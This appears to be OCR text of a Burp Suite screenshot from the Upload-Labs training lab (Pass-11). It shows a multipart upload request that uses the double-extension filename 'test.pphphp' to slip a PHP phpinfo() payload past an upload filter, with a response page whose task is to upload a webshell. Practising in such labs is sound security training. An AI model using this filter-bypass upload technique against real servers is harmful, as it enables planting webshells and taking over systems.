 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://39.96.68.224:83 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /Pass-11/index.php HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1VVZqMwO6s8jN6BE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-11/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary1VVZqMwO6s8jN6BE
17 Content-Disposition: form-data; name="upload_file"; filename="test.pphphp
"
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundary1VVZqMwO6s8jN6BE
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundary1VVZqMwO6s8jN6BE--
28
Response
Pretty Raw Hex Render \n ≡
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
INSPECTOR